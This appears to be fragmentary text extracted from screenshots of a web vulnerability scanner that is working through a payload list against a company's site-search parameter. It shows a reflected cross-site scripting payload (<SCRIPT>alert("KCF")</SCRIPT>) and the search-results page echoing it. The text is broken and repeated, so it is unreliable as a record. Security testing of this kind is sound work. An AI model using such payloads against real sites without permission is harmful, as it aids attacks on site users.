 Start Scanner
Next Payload Cancel
Payload: 7 / 1520
com/us/en/sitesearch/index.aspx?q=
Parameter:
RIPT>+alert("KCF");</SCRIPT>
us/en/sitesearch/index.aspx?q=<SCRIPT>+alert("KCF");</SCRIPT>
Go
Browser Engines
Trident WebKit Gecko
Consumer Pro
Search Results
Search
Your search - - did not match any documents.
No pages were found containing " ".
Suggestions:
Make sure all words are spelled correctly.
Try different keywords.
Try more general keywords.
<SCF
';$(function(){document.getElementById('headerBackground'
Home Careers Investors Press Site Map Privacy Policy
Consumer P
Search Results
Search
Your search - - did not match any documents.
No pages were found containing " ".
Suggestions:
Make sure all words are spelled correctly.
Try different keywords.
Try more general keywords.
<SCRIPT> alert("KCF");</SCRIPT> Search
';$(function(){document.getElementById('headerBackground'
Home Careers Investors Press Site Map Privacy Policy
Consumer
Search Results
Search
Your search - - did not match any documents.
No pages were found containing " ".
Suggestions:
Make sure all words are spelled correctly.
Try different keywords.
Try more general keywords.
<S
';$(function(){document.getElementById('headerBackgroun
Home Careers Investors Press Site Map Privacy Policy